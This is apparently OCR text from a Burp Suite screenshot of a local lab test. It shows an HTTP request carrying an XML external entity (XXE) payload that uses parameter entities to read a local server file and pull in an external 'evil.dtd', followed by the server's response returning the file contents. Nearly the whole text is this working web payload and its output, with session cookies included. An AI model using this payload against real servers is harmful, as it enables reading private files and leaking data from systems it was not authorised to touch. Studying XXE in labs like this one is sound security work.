 1 ×
Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
9 Content-Length: 285
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: JSESSIONID=994BCB4B9721E533B2CA1877C7F9ED0D; PHPSESSID=
u0ai21mtuj32dbjki6seqf7kl4; security=impossible;
Hm_lpvt_69cf8c283219d35faa024db2f9c91e59=1689225421; _xsrf=
2|8883b1f5|635456eeb05f7686fdd5916f2b0d140a|1710995705
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE roottag [
21 <!ENTITY % start "<![CDATA[">
22 <!ENTITY % goodies SYSTEM "file:///d:/phpstudy_pro/WWW/xxe/1.txt">
23 <!ENTITY % end "]]>">
24 <!ENTITY % dtd SYSTEM "http://127.0.0.1/xxe/evil.dtd">
25 %dtd; ]>
26
27 <roottag>
&all;
</roottag>
Search...
0 matches
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Apr 2024 04:24:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 59
8
9 zhecho9999? //# 3333 /etc/passwd
10 /#<file system>
INSPECTOR
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
zhecho9999? //# 3333 /etc/passwd
/#<file system>